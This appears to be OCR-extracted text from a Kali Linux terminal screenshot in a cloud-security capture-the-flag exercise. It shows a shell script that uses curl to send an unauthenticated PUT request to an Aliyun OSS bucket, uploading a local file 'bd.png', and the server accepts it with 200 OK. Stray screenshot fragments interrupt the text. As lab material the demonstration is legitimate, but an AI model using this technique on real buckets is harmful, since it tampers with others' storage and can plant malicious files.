 ┌──(kali㉿kali)-[~]
└─$ source="./bd.png"
key="test.png"
bucket="hx-cloud-security-ctf-025ly"
host="oss-cn-beijing.aliyuncs.com"
File System
buckethost=$bucket.$host
url=http://${buckethost}/${key}
echo "upload ${source} to ${url}"
contentType=`file -ib ${source} | awk -F ";" '{print $1}'`
dateValue="`TZ=GMT env LANG=en_US.UTF-8 date +'%a, %d %b %Y %H:%M:%S GMT'`"
curl -i -q -X PUT \
    -T "${source}" \
    -H "Host: ${buckethost}" \
    -H "Content-Type: ${contentType}" \
    -H "Date: ${dateValue}" \
    ${url}
KALI LIN
upload ./bd.png to http://hx-cloud-security-ctf-025ly.oss-cn-beijing.aliyuncs.com/test.png
HTTP/1.1 100 Continue
"the quieter you become, the more you a
HTTP/1.1 200 OK
Server: AliyunOSS
Date: Tue, 20 Jun 2023 08:27:28 GMT
Content-Length: 0
Connection: keep-alive
x-oss-request-id: 649162F0998B3E36395B6779
ETag: "37D3F463DC56A0BEEE1784B02B5E81C4"
x-oss-hash-crc64ecma: 698623873921760567
Content-MD5: N9P0Y9xWoL7uF4SwK16BxA==
x-oss-server-time: 17
OneMoreThink